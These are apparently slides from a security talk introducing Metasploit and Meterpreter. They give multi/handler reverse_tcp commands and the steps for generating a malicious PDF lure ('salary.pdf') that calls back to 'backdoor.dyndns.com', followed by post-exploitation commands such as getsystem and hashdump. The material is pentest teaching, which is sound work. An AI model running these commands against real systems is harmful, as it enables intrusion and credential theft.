# **INSIDE METASPLOIT AUTOMATING METERPRETER**



# **WHAT IS METASPLOIT?**

A penetration testing and development platform for creating security tools and exploits.

Used by network security professionals to perform penetration tests, system administrators, product vendors, and security researchers worldwide.

Metasploit can be used for both good and evil



[http://www.metasploit.com](http://en.wikipedia.org/wiki/Metasploit)

#### **INSTALLATION – UPDATING**

 $\blacksquare$  Install packages available for Linux, BSD, Mac OS X, Cygwin, Windows2000/XP/2003/Vista

<http://www.metasploit.com/framework/download/>

Once installed, it is easy to update! In working directory type: svn up ۰

hevnsnts-MacBook-Pro:msf3 hevnsnt\$ svn up

- U external/source/gui/msfguijava/src/msfgui/PayloadPopup.form
- U scripts/meterpreter/enum\_powershell\_env.rb
- U scripts/meterpreter/winenum.rb
- U scripts/meterpreter/credcollect.rb
- A scripts/meterpreter/file\_collector.rb
- A data/exploits/cve-2010-2883.ttf
- Updated to revision 10299.

..................

### **Everything you need to know in one slide**

### Starting msfconsole

- •./msfconsole
- •just keep typing "banner" until you get the cow

Simple Exploitation

- •Define [Exploit]
- •Define [Payload]
- •Define Listener
- •show options / advanced
- •Exploit



### About Meterpreter

■ Reflective DLL, Doesn't write any functions to disk.

- SSL Encryption for all modules, TLV Commands, Session Traffic, Migration.
- **Hows and whys:** <http://pauldotcom.com/2009/07/meterpreter-stealthier-than-ev.html>







### The Multi/Handler

use exploit/multi/handler Set PAYLOAD windows/meterpreter/reverse\_tcp set LHOST 192.168.1.9 Set LPORT 4444 Set ExitOnSession false exploit -j -z

### The Reverse Meterpreter Setup











### The Reverse Meterpreter Setup



### **But we are not going to do it that way**

use exploit/windows/fileformat/adobe\_cooltype\_sing Set PAYLOAD windows/meterpreter/reverse\_tcp set LHOST backdoor.dyndns.com set FILENAME salary.pdf exploit er/reverse\_tcp ... 2 ]

[\*] Creating 'salary.pdf' file... [\*] Generated output file /pentest/msf3/data/exploits/salary.pdf [\*] Exploit completed, but no session was created.

#### I <3 adobe

### **Why choose Meterpreter?**



**Why choose Meterpreter?**

# **man meterpreter**

### **Why choose Meterpreter?**

- "no manual entry for meterpreter" so type "?" instead. That's why
- •Let's have some Meterpreter fun
	- •"getuid" & "getpid"
	- •"ps" to get process list
	- $\bullet$  "migrate [process]" into that process
	- •"getsystem"
	- •"shell"
	- •"hashdump"
	- •"upload"

### We own the box, So what should we do?

